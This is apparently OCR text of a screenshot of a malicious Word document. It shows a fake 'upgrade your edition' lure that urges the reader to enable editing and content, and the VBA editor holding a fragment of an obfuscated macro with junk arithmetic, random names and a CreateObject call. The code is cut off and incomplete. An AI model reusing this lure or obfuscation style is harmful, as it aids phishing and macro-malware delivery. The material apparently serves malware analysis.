 native viewer
Upgrade your edition of Microsoft Office
Upgrade your edition of Microsoft Wo
Upgrading your edition will add new features to Microsoft Wo
Please, click Enable Editing and then click Enable Content.
Microsoft Visual Basic for Applications - [Rk3572j7tam4v8 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Projec
Normal
Project (E
Microso
Dw
Forms
Modules
Rk3
Referer
Properties - Rk3
Rk357: Module
Alphabetic
(Name) Rk3572j7t
(General)
Y5ruq1pwxek1348fi
Function Y5ruq1pwxek1348fi(Hy5393z_cu1)
On Error Resume Next
Dim TAKBR(6 + 7 + 1 + 5) As String
Set ivvpvBW = (yWAMfE)
Dim rkcHF(5 + 6 + 1 + 6) As String
TAKBR(ksEsBaCtA) = (Sin(1897) + 5881 + 6)
ZOmZFY = UovwGH
TAKBR(ksEsBaCtA + ksEsBaCtA) = (jHUdBB + 44)
TAKBR(ksEsBaCtA + ksEsBaCtA) = 6 + Oct(116) + YSVfIA + CDbl(6) + (6 +
Dim ojnIHCE(7 + 5 + 1 + 7) As String
Set UuAPGAfFH = (jdxSsGH)
Dim BctfKqn(6 + 8 + 1 + 5) As String
ojnIHCE(JoDasPDE) = (Sin(8) + 6 + 40)
IwHWCHJLB = sqHqe
ojnIHCE(JoDasPDE + JoDasPDE) = (JdtFGmA + 5)
ojnIHCE(JoDasPDE + JoDasPDE) = 2 + Oct(7819) + Rwbej + CDbl(9) + (4 +
Set Y5ruq1pwxek1348fi = CreateObject(Hy5393z_cu1)
Dim XayLAAE(6 + 7 + 1 + 7) As String
Set hBkDI = (kuHYCInr)
Immediate
8